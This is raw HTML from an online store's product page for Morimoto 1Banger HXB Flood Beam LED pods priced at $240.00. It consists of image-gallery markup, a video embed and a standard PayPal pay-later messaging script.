                                <img src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/90x90/products/5273/64921/morimoto-1banger-hxb-flood-beam-led-pods__10650.1743625961.jpg?c=2" alt=" Morimoto 1Banger HXB Flood Beam LED Pods " title=" Morimoto 1Banger HXB Flood Beam LED Pods " data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/5273/64921/morimoto-1banger-hxb-flood-beam-led-pods__10650.1743625961.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/5273/64921/morimoto-1banger-hxb-flood-beam-led-pods__10650.1743625961.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/5273/64921/morimoto-1banger-hxb-flood-beam-led-pods__10650.1743625961.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/5273/64921/morimoto-1banger-hxb-flood-beam-led-pods__10650.1743625961.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/5273/64921/morimoto-1banger-hxb-flood-beam-led-pods__10650.1743625961.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/5273/64921/morimoto-1banger-hxb-flood-beam-led-pods__10650.1743625961.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/5273/64921/morimoto-1banger-hxb-flood-beam-led-pods__10650.1743625961.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/5273/64921/morimoto-1banger-hxb-flood-beam-led-pods__10650.1743625961.jpg?c=2 2560w"

class="lazyload"
loading="lazy"
 />
                            </a>
                        </div>
                        <div class="productView-thumbnail">
                            <a
                                class="productView-thumbnail-link"
                                href="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/5273/65272/morimoto-1banger-hxb-flood-beam-led-pods__31954.1743627255.jpg?c=2"
                                data-image-gallery-item
                                data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/5273/65272/morimoto-1banger-hxb-flood-beam-led-pods__31954.1743627255.jpg?c=2"
                                data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/5273/65272/morimoto-1banger-hxb-flood-beam-led-pods__31954.1743627255.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/5273/65272/morimoto-1banger-hxb-flood-beam-led-pods__31954.1743627255.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/5273/65272/morimoto-1banger-hxb-flood-beam-led-pods__31954.1743627255.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/5273/65272/morimoto-1banger-hxb-flood-beam-led-pods__31954.1743627255.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/5273/65272/morimoto-1banger-hxb-flood-beam-led-pods__31954.1743627255.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/5273/65272/morimoto-1banger-hxb-flood-beam-led-pods__31954.1743627255.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/5273/65272/morimoto-1banger-hxb-flood-beam-led-pods__31954.1743627255.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/5273/65272/morimoto-1banger-hxb-flood-beam-led-pods__31954.1743627255.jpg?c=2 2560w"
                                data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280x1280/products/5273/65272/morimoto-1banger-hxb-flood-beam-led-pods__31954.1743627255.jpg?c=2"
                            >
                                <img src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/90x90/products/5273/65272/morimoto-1banger-hxb-flood-beam-led-pods__31954.1743627255.jpg?c=2" alt=" Morimoto 1Banger HXB Flood Beam LED Pods " title=" Morimoto 1Banger HXB Flood Beam LED Pods " data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/5273/65272/morimoto-1banger-hxb-flood-beam-led-pods__31954.1743627255.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/5273/65272/morimoto-1banger-hxb-flood-beam-led-pods__31954.1743627255.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/5273/65272/morimoto-1banger-hxb-flood-beam-led-pods__31954.1743627255.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/5273/65272/morimoto-1banger-hxb-flood-beam-led-pods__31954.1743627255.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/5273/65272/morimoto-1banger-hxb-flood-beam-led-pods__31954.1743627255.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/5273/65272/morimoto-1banger-hxb-flood-beam-led-pods__31954.1743627255.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/5273/65272/morimoto-1banger-hxb-flood-beam-led-pods__31954.1743627255.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/5273/65272/morimoto-1banger-hxb-flood-beam-led-pods__31954.1743627255.jpg?c=2 2560w"

class="lazyload"
loading="lazy"
 />
                            </a>
                        </div>
                        <div class="productView-thumbnail">
                            <a
                                class="productView-thumbnail-link"
                                href="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/5273/64186/morimoto-1banger-hxb-flood-beam-led-pods__66797.1743623654.jpg?c=2"
                                data-image-gallery-item
                                data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/5273/64186/morimoto-1banger-hxb-flood-beam-led-pods__66797.1743623654.jpg?c=2"
                                data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/5273/64186/morimoto-1banger-hxb-flood-beam-led-pods__66797.1743623654.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/5273/64186/morimoto-1banger-hxb-flood-beam-led-pods__66797.1743623654.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/5273/64186/morimoto-1banger-hxb-flood-beam-led-pods__66797.1743623654.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/5273/64186/morimoto-1banger-hxb-flood-beam-led-pods__66797.1743623654.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/5273/64186/morimoto-1banger-hxb-flood-beam-led-pods__66797.1743623654.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/5273/64186/morimoto-1banger-hxb-flood-beam-led-pods__66797.1743623654.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/5273/64186/morimoto-1banger-hxb-flood-beam-led-pods__66797.1743623654.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/5273/64186/morimoto-1banger-hxb-flood-beam-led-pods__66797.1743623654.jpg?c=2 2560w"
                                data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280x1280/products/5273/64186/morimoto-1banger-hxb-flood-beam-led-pods__66797.1743623654.jpg?c=2"
                            >
                                <img src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/90x90/products/5273/64186/morimoto-1banger-hxb-flood-beam-led-pods__66797.1743623654.jpg?c=2" alt=" Morimoto 1Banger HXB Flood Beam LED Pods " title=" Morimoto 1Banger HXB Flood Beam LED Pods " data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/5273/64186/morimoto-1banger-hxb-flood-beam-led-pods__66797.1743623654.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/5273/64186/morimoto-1banger-hxb-flood-beam-led-pods__66797.1743623654.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/5273/64186/morimoto-1banger-hxb-flood-beam-led-pods__66797.1743623654.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/5273/64186/morimoto-1banger-hxb-flood-beam-led-pods__66797.1743623654.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/5273/64186/morimoto-1banger-hxb-flood-beam-led-pods__66797.1743623654.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/5273/64186/morimoto-1banger-hxb-flood-beam-led-pods__66797.1743623654.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/5273/64186/morimoto-1banger-hxb-flood-beam-led-pods__66797.1743623654.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/5273/64186/morimoto-1banger-hxb-flood-beam-led-pods__66797.1743623654.jpg?c=2 2560w"

class="lazyload"
loading="lazy"
 />
                            </a>
                        </div>
                        <div class="productView-thumbnail">
                            <a
                                class="productView-thumbnail-link"
                                href="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/5273/64002/morimoto-1banger-hxb-flood-beam-led-pods__23075.1743623062.jpg?c=2"
                                data-image-gallery-item
                                data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/5273/64002/morimoto-1banger-hxb-flood-beam-led-pods__23075.1743623062.jpg?c=2"
                                data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/5273/64002/morimoto-1banger-hxb-flood-beam-led-pods__23075.1743623062.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/5273/64002/morimoto-1banger-hxb-flood-beam-led-pods__23075.1743623062.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/5273/64002/morimoto-1banger-hxb-flood-beam-led-pods__23075.1743623062.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/5273/64002/morimoto-1banger-hxb-flood-beam-led-pods__23075.1743623062.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/5273/64002/morimoto-1banger-hxb-flood-beam-led-pods__23075.1743623062.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/5273/64002/morimoto-1banger-hxb-flood-beam-led-pods__23075.1743623062.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/5273/64002/morimoto-1banger-hxb-flood-beam-led-pods__23075.1743623062.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/5273/64002/morimoto-1banger-hxb-flood-beam-led-pods__23075.1743623062.jpg?c=2 2560w"
                                data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280x1280/products/5273/64002/morimoto-1banger-hxb-flood-beam-led-pods__23075.1743623062.jpg?c=2"
                            >
                                <img src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/90x90/products/5273/64002/morimoto-1banger-hxb-flood-beam-led-pods__23075.1743623062.jpg?c=2" alt=" Morimoto 1Banger HXB Flood Beam LED Pods " title=" Morimoto 1Banger HXB Flood Beam LED Pods " data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/5273/64002/morimoto-1banger-hxb-flood-beam-led-pods__23075.1743623062.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/5273/64002/morimoto-1banger-hxb-flood-beam-led-pods__23075.1743623062.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/5273/64002/morimoto-1banger-hxb-flood-beam-led-pods__23075.1743623062.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/5273/64002/morimoto-1banger-hxb-flood-beam-led-pods__23075.1743623062.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/5273/64002/morimoto-1banger-hxb-flood-beam-led-pods__23075.1743623062.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/5273/64002/morimoto-1banger-hxb-flood-beam-led-pods__23075.1743623062.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/5273/64002/morimoto-1banger-hxb-flood-beam-led-pods__23075.1743623062.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/5273/64002/morimoto-1banger-hxb-flood-beam-led-pods__23075.1743623062.jpg?c=2 2560w"

class="lazyload"
loading="lazy"
 />
                            </a>
                        </div>
                        <div class="productView-thumbnail">
                            <a
                                class="productView-thumbnail-link"
                                href="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/5273/64621/morimoto-1banger-hxb-flood-beam-led-pods__74412.1743624996.jpg?c=2"
                                data-image-gallery-item
                                data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/5273/64621/morimoto-1banger-hxb-flood-beam-led-pods__74412.1743624996.jpg?c=2"
                                data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/5273/64621/morimoto-1banger-hxb-flood-beam-led-pods__74412.1743624996.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/5273/64621/morimoto-1banger-hxb-flood-beam-led-pods__74412.1743624996.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/5273/64621/morimoto-1banger-hxb-flood-beam-led-pods__74412.1743624996.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/5273/64621/morimoto-1banger-hxb-flood-beam-led-pods__74412.1743624996.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/5273/64621/morimoto-1banger-hxb-flood-beam-led-pods__74412.1743624996.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/5273/64621/morimoto-1banger-hxb-flood-beam-led-pods__74412.1743624996.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/5273/64621/morimoto-1banger-hxb-flood-beam-led-pods__74412.1743624996.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/5273/64621/morimoto-1banger-hxb-flood-beam-led-pods__74412.1743624996.jpg?c=2 2560w"
                                data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280x1280/products/5273/64621/morimoto-1banger-hxb-flood-beam-led-pods__74412.1743624996.jpg?c=2"
                            >
                                <img src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/90x90/products/5273/64621/morimoto-1banger-hxb-flood-beam-led-pods__74412.1743624996.jpg?c=2" alt=" Morimoto 1Banger HXB Flood Beam LED Pods " title=" Morimoto 1Banger HXB Flood Beam LED Pods " data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/5273/64621/morimoto-1banger-hxb-flood-beam-led-pods__74412.1743624996.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/5273/64621/morimoto-1banger-hxb-flood-beam-led-pods__74412.1743624996.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/5273/64621/morimoto-1banger-hxb-flood-beam-led-pods__74412.1743624996.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/5273/64621/morimoto-1banger-hxb-flood-beam-led-pods__74412.1743624996.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/5273/64621/morimoto-1banger-hxb-flood-beam-led-pods__74412.1743624996.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/5273/64621/morimoto-1banger-hxb-flood-beam-led-pods__74412.1743624996.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/5273/64621/morimoto-1banger-hxb-flood-beam-led-pods__74412.1743624996.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/5273/64621/morimoto-1banger-hxb-flood-beam-led-pods__74412.1743624996.jpg?c=2 2560w"

class="lazyload"
loading="lazy"
 />
                            </a>
                        </div>
                        <div class="productView-thumbnail">
                            <a
                                class="productView-thumbnail-link"
                                href="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/5273/63800/morimoto-1banger-hxb-flood-beam-led-pods__41222.1743622361.jpg?c=2"
                                data-image-gallery-item
                                data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/5273/63800/morimoto-1banger-hxb-flood-beam-led-pods__41222.1743622361.jpg?c=2"
                                data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/5273/63800/morimoto-1banger-hxb-flood-beam-led-pods__41222.1743622361.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/5273/63800/morimoto-1banger-hxb-flood-beam-led-pods__41222.1743622361.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/5273/63800/morimoto-1banger-hxb-flood-beam-led-pods__41222.1743622361.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/5273/63800/morimoto-1banger-hxb-flood-beam-led-pods__41222.1743622361.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/5273/63800/morimoto-1banger-hxb-flood-beam-led-pods__41222.1743622361.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/5273/63800/morimoto-1banger-hxb-flood-beam-led-pods__41222.1743622361.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/5273/63800/morimoto-1banger-hxb-flood-beam-led-pods__41222.1743622361.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/5273/63800/morimoto-1banger-hxb-flood-beam-led-pods__41222.1743622361.jpg?c=2 2560w"
                                data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280x1280/products/5273/63800/morimoto-1banger-hxb-flood-beam-led-pods__41222.1743622361.jpg?c=2"
                            >
                                <img src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/90x90/products/5273/63800/morimoto-1banger-hxb-flood-beam-led-pods__41222.1743622361.jpg?c=2" alt=" Morimoto 1Banger HXB Flood Beam LED Pods " title=" Morimoto 1Banger HXB Flood Beam LED Pods " data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/5273/63800/morimoto-1banger-hxb-flood-beam-led-pods__41222.1743622361.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/5273/63800/morimoto-1banger-hxb-flood-beam-led-pods__41222.1743622361.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/5273/63800/morimoto-1banger-hxb-flood-beam-led-pods__41222.1743622361.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/5273/63800/morimoto-1banger-hxb-flood-beam-led-pods__41222.1743622361.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/5273/63800/morimoto-1banger-hxb-flood-beam-led-pods__41222.1743622361.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/5273/63800/morimoto-1banger-hxb-flood-beam-led-pods__41222.1743622361.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/5273/63800/morimoto-1banger-hxb-flood-beam-led-pods__41222.1743622361.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/5273/63800/morimoto-1banger-hxb-flood-beam-led-pods__41222.1743622361.jpg?c=2 2560w"

class="lazyload"
loading="lazy"
 />
                            </a>
                        </div>
                        <div class="productView-thumbnail productView-thumbnail-custom">
                            <a class="video-link" href="#" data-reveal-id="video-gallery-popup" aria=-label="video" data-video-icon>
                                <span class="icon"><img src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/stencil/7938a120-9840-013e-0889-5a0c9510a684/e/c8b0ded0-cc00-013e-89a9-7e823c6b477a/img/icon-video.png" alt=""></span>
                                <span class="text">video</span>
                            </a>
                            <div id="video-gallery-popup" class="modal" data-reveal>
    <div class="modal-content">
        <div class="modal-header">
            <h2 class="modal-header-title">Video Gallery</h2>
            <button class="modal-close" type="button" title="Close">
                <span class="aria-description--hidden">Close</span>
                <span aria-hidden="true">×</span>
            </button>
        </div>
        <div class="modal-body haloCustomScrollbar">
            <div class="videoGallery halo_videoGallery" data-video-gallery>
                <div id="videoGallery-content">
                    <div class="videoGallery-main">
                        <iframe
                            id="player"
                            class="lazyload"
                            type="text/html"
                            width="640"
                            height="390"
                            frameborder="0"
                            webkitAllowFullScreen
                            mozallowfullscreen
                            allowFullScreen
                            data-src="//www.youtube.com/embed/6tsfxT6Fo2o"
                            data-video-player>
                        </iframe>
                    </div>
                    <ul class="videoGallery-list">
                            <li class="videoGallery-item">
                                <a href="#" class="video is-active" data-video-item data-video-id="6tsfxT6Fo2o">
                                    <div class="video-figure">
                                        <img class="lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/stencil/7938a120-9840-013e-0889-5a0c9510a684/e/c8b0ded0-cc00-013e-89a9-7e823c6b477a/img/loading.svg" data-src="//i.ytimg.com/vi/6tsfxT6Fo2o/default.jpg"/>
                                    </div>
                                </a>
                            </li>
                    </ul>
                </div>
            </div>
            <div class="loadingOverlay"></div>
        </div>
    </div>
</div>
                        </div>
                </div>
            </div>
        </div>
        <div class="halo_ask-an-experts">
</div>
    </section>

    <section class="halo-productView-right productView-details productView-topInfo product-data" data-halo-load="animation">
        <div class="productView-product">
            <h1  class="productView-title">Morimoto 1Banger HXB Flood Beam LED Pods</h1>
            <div class='jdgm-widget jdgm-preview-badge' data-id='5273'></div>
            <div class="productView-rating">
            </div>
            <div class="productView-countDown-wrapper">
                            </div>
            <div class="productView-price">
                    
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax price-none" style="display: none;">
            <span>
                            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                            </span>
            <span data-product-price-without-tax class="price price--withoutTax" data-value-price="$240.00">$240.00</span>
        </div>
         <div class="price-section price-section--saving price" style="display: none;">
                <span class="price">(You save</span>
                <span data-product-price-saved class="price price--saving">
                    
                </span>
                <span class="price">)</span>
         </div>
            </div>
            <div data-content-region="product_below_price"><div data-layout-id="99162c6b-1e95-41b1-8c0c-23cc0fb4c231">       <div data-widget-id="a83d192c-70bc-476a-8111-ef18a4c6d6ee" data-placement-id="e6cdf8dc-8b66-482c-82c6-83381f24002d" data-placement-status="ACTIVE"><style media="screen">
  #banner-region-a83d192c-70bc-476a-8111-ef18a4c6d6ee {
    display: block;
    width: 100%;
    max-width: 545px;
  }
</style>

<div id="banner-region-a83d192c-70bc-476a-8111-ef18a4c6d6ee">
  <div data-pp-message="" data-pp-style-logo-position="left" data-pp-style-logo-type="inline" data-pp-style-text-color="black" data-pp-style-text-size="12" id="paypal-commerce-proddetails-messaging-banner">
  </div>
  <script defer="" nonce="">
    (function () {
      // Price container with data-product-price-with-tax has bigger priority for product amount calculations
      const priceContainer = document.querySelector('[data-product-price-with-tax]')?.innerText
        ? document.querySelector('[data-product-price-with-tax]')
        : document.querySelector('[data-product-price-without-tax]');

      if (priceContainer) {
        renderMessageIfPossible();

        const config = {
          childList: true,    // Observe direct child elements
          subtree: true,      // Observe all descendants
          attributes: false,  // Do not observe attribute changes
        };

        const observer = new MutationObserver((mutationsList) => {
          if (mutationsList.length > 0) {
            renderMessageIfPossible();
          }
        });

        observer.observe(priceContainer, config);
      }

      function renderMessageIfPossible() {
        const amount = getPriceAmount(priceContainer.innerText)[0];

        if (amount) {
          renderMessage({ amount });
        }
      }

      function getPriceAmount(text) {
        /*
         INFO:
         - extracts a string from a pattern: [number][separator][number][separator]...
           [separator] - any symbol but a digit, including whitespaces
         */
        const pattern = /\d+(?:[^\d]\d+)+(?!\d)/g;
        const matches = text.match(pattern);
        const results = [];

        // if there are no matches
        if (!matches?.length) {
          const amount = text.replace(/[^\d]/g, '');

          if (!amount) return results;

          results.push(amount);

          return results;
        }

        matches.forEach(str => {
          const sepIndexes = [];

          for (let i = 0; i < str.length; i++) {
            // find separator index and push to array
            if (!/\d/.test(str[i])) {
              sepIndexes.push(i);
            }
          }
          if (sepIndexes.length === 0) return;
          // assume the last separator is the decimal
          const decIndex = sepIndexes[sepIndexes.length - 1];

          // cut the substr to the separator with replacing non-digit chars
          const intSubstr = str.slice(0, decIndex).replace(/[^\d]/g, '');
          // cut the substr after the separator with replacing non-digit chars
          const decSubstr = str.slice(decIndex + 1).replace(/[^\d]/g, '');

          if (!intSubstr) return;

          const amount = decSubstr ? `${intSubstr}.${decSubstr}` : intSubstr;
          // to get floating point number
          const number = parseFloat(amount);

          if (!isNaN(number)) {
            results.push(String(number));
          }
        });

        return results;
      }

      function loadScript(src, attributes) {
        return new Promise((resolve, reject) => {
          const scriptTag = document.createElement('script');

          if (attributes) {
            Object.keys(attributes)
                    .forEach(key => {
                      scriptTag.setAttribute(key, attributes[key]);
                    });
          }

          scriptTag.type = 'text/javascript';
          scriptTag.src = src;

          scriptTag.onload = () => resolve();
          scriptTag.onerror = event => {
            reject(event);
          };

          document.head.appendChild(scriptTag);
        });
      }

      function renderMessage(objectParams) {
        const paypalSdkScriptConfig = getPayPalSdkScriptConfig();

        const options = transformConfig(paypalSdkScriptConfig.options);
        const attributes = transformConfig(paypalSdkScriptConfig.attributes);

        const messageProps = { placement: 'product', ...objectParams };

        const renderPayPalMessagesComponent = (paypal) => {
          paypal.Messages(messageProps).render('#paypal-commerce-proddetails-messaging-banner');
        };

        if (options['client-id'] && options['merchant-id']) {
          if (!window.paypalMessages) {
            const paypalSdkUrl = 'https://www.paypal.com/sdk/js';
            const scriptQuery = new URLSearchParams(options).toString();
            const scriptSrc = `${paypalSdkUrl}?${scriptQuery}`;

            loadScript(scriptSrc, attributes).then(() => {
              renderPayPalMessagesComponent(window.paypalMessages);
            });
          } else {
            renderPayPalMessagesComponent(window.paypalMessages)
          }
        }
      }

      function transformConfig(config) {
        let transformedConfig = {};

        const keys = Object.keys(config);

        keys.forEach((key) => {
          const value = config[key];

          if (
                  value === undefined ||
                  value === null ||
                  value === '' ||
                  (Array.isArray(value) && value.length === 0)
          ) {
            return;
          }

          transformedConfig = {
            ...transformedConfig,
            [key]: Array.isArray(value) ? value.join(',') : value,
          };
        });

        return transformedConfig;
      }

      function getPayPalSdkScriptConfig() {
        const attributionId = 'BigCommerceInc_SP_BC_P4P';
        const currencyCode = 'USD';
        const clientId = 'AQ3RkiNHQ53oodRlTz7z-9ETC9xQNUgOLHjVDII9sgnF19qLXJzOwShAxcFW7OT7pVEF5B9bwjIArOvE';
        const merchantId = '2QECCBNXNDK8E';
        const isDeveloperModeApplicable = ''.indexOf('true') !== -1;
        const buyerCountry = '';

        return {
          options: {
            'client-id': clientId,
            'merchant-id': merchantId,
            components: ['messages'],
            currency: currencyCode,
            ...(isDeveloperModeApplicable && { 'buyer-country': buyerCountry }),
          },
          attributes: {
            'data-namespace': 'paypalMessages',
            'data-partner-attribution-id': attributionId,
          },
        };
      }
    })();
  </script>
</div>
</div>
</div></div>
            
            <div class="productView-info">
                <div class="productView-info-item" style="display: none;">
                    <span class="productView-info-name sku-label">SKU:</span>
                    <span class="productView-info-value" data-product-sku></span>
                </div>
                    <div class="productView-info-bulkPricing">
                                            </div>
